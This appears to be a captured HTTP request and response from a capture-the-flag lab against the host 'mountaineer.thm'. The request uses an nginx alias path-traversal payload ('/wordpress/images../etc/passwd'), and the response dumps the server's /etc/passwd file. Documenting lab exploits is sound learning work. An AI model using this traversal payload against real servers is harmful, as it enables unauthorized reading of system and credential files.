 Request
Clear − +
1 GET /wordpress/images../etc/passwd HTTP/1.1
2 Host: mountaineer.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Sec-GPC: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 22 Jul 2025 20:58:00 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2499
6 Last-Modified: Sat, 16 Mar 2024 22:31:14 GMT
7 Connection: keep-alive
8 ETag: "65f61db2-9c3"
9 Accept-Ranges: bytes
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
33 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 pollinate:x:105:1::/var/cache/pollinate:/bin/false
35 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
36 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
37 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
39 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
40 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
41 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin